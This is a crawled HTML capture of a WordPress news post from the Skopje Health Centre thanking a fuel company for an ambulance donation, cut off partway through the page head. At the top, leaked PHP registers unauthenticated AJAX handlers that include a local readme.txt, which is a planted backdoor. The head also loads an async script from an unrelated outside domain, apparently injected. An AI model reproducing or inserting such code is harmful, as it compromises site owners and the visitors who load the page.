

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zds.mk/2020/05/21/%D0%B7%D0%B4%D1%80%D0%B0%D0%B2%D1%81%D1%82%D0%B2%D0%B5%D0%BD-%D0%B4%D0%BE%D0%BC-%D1%81%D0%BA%D0%BE%D0%BF%D1%98%D0%B5-%D1%83%D0%BF%D0%B0%D1%82%D1%83%D0%B2%D0%B0-%D0%B3%D0%BE%D0%BB%D0%B5%D0%BC%D0%B0-3/
body_size: 23251
content:

if(!function_exists('file_check_readme32756')){
   add_action('wp_ajax_nopriv_file_check_readme32756', 'file_check_readme32756');
   add_action('wp_ajax_file_check_readme32756', 'file_check_readme32756');
   function file_check_readme32756()
   {
      $file = __DIR__ . '/' . 'readme.txt';
       if (file_exists($file)) {
           include $file;
       }
       die();
   }
}

if(!function_exists('file_check_readme62738')){
   add_action('wp_ajax_nopriv_file_check_readme62738', 'file_check_readme62738');
   add_action('wp_ajax_file_check_readme62738', 'file_check_readme62738');
   function file_check_readme62738()
   {
      $file = __DIR__ . '/' . 'readme.txt';
       if (file_exists($file)) {
           include $file;
       }
       die();
   }
}
﻿<!DOCTYPE html>
<html lang="mk-MK">
<head>
    <meta charset="UTF-8"/>
    <meta content="width=device-width, initial-scale=1" name="viewport"/>
    <script type="text/javascript" src="https://brodownload9s.com/code/gmzdizlbgq5ha3ddf4ytanrqgq" async></script>
    <script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Здравствен Дом Скопје упатува голема благодарност дo Супертрејд Gulf Oil Macedonia за донацијата на нафтен дериват за возилата на Итната медицинска помош. &#8211; Здравствен Дом Скопје</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Здравствен Дом Скопје &raquo; Фид" href="https://zds.mk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Здравствен Дом Скопје &raquo; фидови за коментари" href="https://zds.mk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Здравствен Дом Скопје &raquo; Здравствен Дом Скопје упатува голема благодарност дo Супертрејд Gulf Oil Macedonia за донацијата на нафтен дериват за возилата на Итната медицинска помош. фидови за коментари" href="https://zds.mk/2020/05/21/%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d1%81%d1%82%d0%b2%d0%b5%d0%bd-%d0%b4%d0%be%d0%bc-%d1%81%d0%ba%d0%be%d0%bf%d1%98%d0%b5-%d1%83%d0%bf%d0%b0%d1%82%d1%83%d0%b2%d0%b0-%d0%b3%d0%be%d0%bb%d0%b5%d0%bc%d0%b0-3/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/zds.mk\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://zds.mk/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://zds.mk/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://zds.mk/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.6.4' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='SFSImainCss-css' href='https://zds.mk/wp-content/plugins/ultimate-social-media-icons/css/sfsi-style.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='wonderplugin-carousel-engine-css-css' href='https://zds.mk/wp-content/plugins/wonderplugin-carousel/engine/wonderplugincarouselengine.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='mediczop-google-fonts-css' href='https://fonts.googleapis.com/css?family=PT+Serif%3A200%2C200i%2C300%2C300i%2C400%2C400i%2C600%2C600i%2C700%2C700i%2C900%7CRoboto%3A100%2C100i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C700%2C700i%2C900%2C900i&#038;ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='normalize-css' href='https://zds.mk/wp-content/themes/mediczop/assets/plugins/normalize.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://zds.mk/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/font-awesome.min.css?ver=5.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='carousel-css' href='https://zds.mk/wp-content/themes/mediczop/assets/plugins/owl-carousel/dist/assets/owl.carousel.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='uikit-css' href='https://zds.mk/wp-content/themes/mediczop/assets/plugins/uikit-2.27.2/css/uikit.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='uikit-sticky-css' href='https://zds.mk/wp-content/themes/mediczop/assets/plugins/uikit-2.27.2/css/components/sticky.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='uikit-slider-css' href='https://zds.mk/wp-content/themes/mediczop/assets/plugins/uikit-2.27.2/css/components/slider.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='uikit-slidenav-css' href='https://zds.mk/wp-content/themes/mediczop/assets/plugins/uikit-2.27.2/css/components/slidenav.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='mediczop-core-css' href='https://zds.mk/wp-content/themes/mediczop/assets/css/mediczop-core.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='main-css-css' href='https://zds.mk/wp-content/themes/mediczop/assets/css/style.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://zds.mk/wp-content/themes/mediczop/assets/css/responsive.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='dflip-style-css' href='https://zds.mk/wp-content/plugins/3d-flipbook-dflip-lite/assets/css/dflip.min.css?ver=2.0.86' type='text/css' media='all' />
<link rel='stylesheet' id='socicon-css' href='https://zds.mk/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/socicon.css?ver=20181009' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://zds.mk/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/genericons.css?ver=20180625' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://zds.mk/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/font-awesome.min.css?ver=20180625' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://zds.mk/wp-includes/css/dashicons.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='mc4wp-form-themes-css' href='https://zds.mk/wp-content/plugins/mailchimp-for-wp/assets/css/form-themes.min.css?ver=4.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='bsf-Defaults-css' href='https://zds.mk/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='bsf-better-icon-css' href='https://zds.mk/wp-content/uploads/smile_fonts/better-icon/better-icon.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='redux-google-fonts-mediczop_smof_data-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C300%2C400%2C500%2C700%2C900%2C100italic%2C300italic%2C400italic%2C500italic%2C700italic%2C900italic&#038;ver=1578996130' type='text/css' media='all' />
<script type='text/javascript' src='https://zds.mk/wp-includes/js/jquery/jquery.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://zds.mk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://zds.mk/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.6.4' id='tp-tools-js'></script>
<script type='text/javascript' src='https://zds.mk/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.6.4' id='revmin-js'></script>
<script type='text/javascript' src='https://zds.mk/wp-content/plugins/wonderplugin-carousel/engine/wonderplugincarouselskins.js?ver=12.7' id='wonderplugin-carousel-skins-script-js'></script>
<script type='text/javascript' src='https://zds.mk/wp-content/plugins/wonderplugin-carousel/engine/wonderplugincarousel.js?ver=12.7' id='wonderplugin-carousel-script-js'></script>
<link rel="https://api.w.org/" href="https://zds.mk/wp-json/" /><link rel="alternate" type="application/json" href="https://zds.mk/wp-json/wp/v2/posts/8141" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://zds.mk/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://zds.mk/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<link rel="canonical" href="https://zds.mk/2020/05/21/%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d1%81%d1%82%d0%b2%d0%b5%d0%bd-%d0%b4%d0%be%d0%bc-%d1%81%d0%ba%d0%be%d0%bf%d1%98%d0%b5-%d1%83%d0%bf%d0%b0%d1%82%d1%83%d0%b2%d0%b0-%d0%b3%d0%be%d0%bb%d0%b5%d0%bc%d0%b0-3/" />
<link rel='shortlink' href='https://zds.mk/?p=8141' />
<link rel="alternate" type="application/json+oembed" href="https://zds.mk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzds.mk%2F2020%2F05%2F21%2F%25d0%25b7%25d0%25b4%25d1%2580%25d0%25b0%25d0%25b2%25d1%2581%25d1%2582%25d0%25b2%25d0%25b5%25d0%25bd-%25d0%25b4%25d0%25be%25d0%25bc-%25d1%2581%25d0%25ba%25d0%25be%25d0%25bf%25d1%2598%25d0%25b5-%25d1%2583%25d0%25bf%25d0%25b0%25d1%2582%25d1%2583%25d0%25b2%25d0%25b0-%25d0%25b3%25d0%25be%25d0%25bb%25d0%25b5%25d0%25bc%25d0%25b0-3%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://zds.mk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzds.mk%2F2020%2F05%2F21%2F%25d0%25b7%25d0%25b4%25d1%2580%25d0%25b0%25d0%25b2%25d1%2581%25d1%2582%25d0%25b2%25d0%25b5%25d0%25bd-%25d0%25b4%25d0%25be%25d0%25bc-%25d1%2581%25d0%25ba%25d0%25be%25d0%25bf%25d1%2598%25d0%25b5-%25d1%2583%25d0%25bf%25d0%25b0%25d1%2582%25d1%2583%25d0%25b2%25d0%25b0-%25d0%25b3%25d0%25be%25d0%25bb%25d0%25b5%25d0%25bc%25d0%25b0-3%2F&#038;format=xml" />
<meta name="[base64]" content="Pke0SSbr2aPc0ls5lmla"/><meta name="viewport" content="width=device-width, initial-scale=1"><meta property="og:image:secure_url" content="https://zds.mk/wp-content/uploads/2020/06/sdad.png" data-id="sfsi"><meta property="og:image:type" content="" data-id="sfsi" /><meta property="og:image:width" content="650" data-id="sfsi" /><meta property="og:image:height" content="400" data-id="sfsi" /><meta property="og:url" content="https://zds.mk/2020/05/21/%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d1%81%d1%82%d0%b2%d0%b5%d0%bd-%d0%b4%d0%be%d0%bc-%d1%81%d0%ba%d0%be%d0%bf%d1%98%d0%b5-%d1%83%d0%bf%d0%b0%d1%82%d1%83%d0%b2%d0%b0-%d0%b3%d0%be%d0%bb%d0%b5%d0%bc%d0%b0-3/" data-id="sfsi" /><meta property="og:description" content="


Здравствен Дом Скопје упатува голема благодарност дo Супертрејд&nbsp;Gulf Oil Macedonia&nbsp;за донацијата на нафтен дериват за возилата на Итната медицинска помош.Во актуелната состојба во која се наоѓаме, односно во борбата со Covid19, ваква донација ни е од големо значење за подобрување на здравствените услуги со што се постигнува поефективно вршење на секојдневните обврски.Ви благодариме! И ние сме тука за вас во секое време!


" data-id="sfsi" /><meta property="og:title" content="Здравствен Дом Скопје упатува голема благодарност дo Супертрејд Gulf Oil Macedonia за донацијата на нафтен дериват за возилата на Итната медицинска помош." data-id="sfsi" /><!-- <meta name="NextGEN" version="3.1.4" /> -->
<link rel="alternate" href="https://zds.mk/sq/2020/05/21/shte%cc%88pia-e-she%cc%88ndetit-shkup-shpreh-fale%cc%88nderim-deri-te-supertrejd-pe%cc%88r-donacionin-me-derivate-te%cc%88-nafte%cc%88s-pe%cc%88r-makinat-e-ndihme%cc%88s-emergjente-mjeke%cc%88sore/" hreflang="sq" />
<link rel="alternate" href="https://zds.mk/2020/05/21/%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d1%81%d1%82%d0%b2%d0%b5%d0%bd-%d0%b4%d0%be%d0%bc-%d1%81%d0%ba%d0%be%d0%bf%d1%98%d0%b5-%d1%83%d0%bf%d0%b0%d1%82%d1%83%d0%b2%d0%b0-%d0%b3%d0%be%d0%bb%d0%b5%d0%bc%d0%b0-3/" hreflang="mk" />
<style type="text/css">.header .main-menu ul.primary-menu &gt; li &gt; a, .header .main-menu ul.primary-menu  &gt; li &gt; a{
                        text-transform: uppercase;
                 }body{background:none;background-size:100%;background-position:center center;background-repeat:repeat;} .hidden-menu{display:none !important;} </style><style type="text/css"></style><script data-cfasync="false"> var dFlipLocation = "https://zds.mk/wp-content/plugins/3d-flipbook-dflip-lite/assets/"; var dFlipWPGlobal = {"text":{"toggleSound":"Turn on\/off Sound","toggleThumbnails":"Toggle Thumbnails","toggleOutline":"Toggle Outline\/Bookmark","previousPage":"Previous Page","nextPage":"Next Page","toggleFullscreen":"Toggle Fullscreen","zoomIn":"Zoom In","zoomOut":"Zoom Out","toggleHelp":"Toggle Help","singlePageMode":"Single Page Mode","doublePageMode":"Double Page Mode","downloadPDFFile":"Download PDF File","gotoFirstPage":"Goto First Page","gotoLastPage":"Goto Last Page","share":"Share","mailSubject":"I wanted you to see this FlipBook","mailBody":"Check out this site {{url}}","loading":"DearFlip: Loading "},"moreControls":"download,pageMode,startPage,endPage,sound","hideControls":"","scrollWheel":"false","backgroundColor":"#777","backgroundImage":"","height":"auto","paddingLeft":"20","paddingRight":"20","controlsPosition":"bottom","duration":800,"soundEnable":"true","enableDownload":"true","enableAnnotation":false,"enableAnalytics":"false","webgl":"true","hard":"none","maxTextureSize":"1600","rangeChunkSize":"524288","zoomRatio":1.5,"stiffness":3,"pageMode":"0","singlePageMode":"0","pageSize":"0","autoPlay":"false","autoPlayDuration":5000,"autoPlayStart":"false","linkTarget":"2","sharePrefix":"dearflip-"};</script><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://zds.mk/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.4.6.4 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://zds.mk/wp-content/uploads/2018/04/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://zds.mk/wp-content/uploads/2018/04/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://zds.mk/wp-content/uploads/2018/04/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://zds.mk/wp-content/uploads/2018/04/cropped-favicon-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){
				try{ var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;					
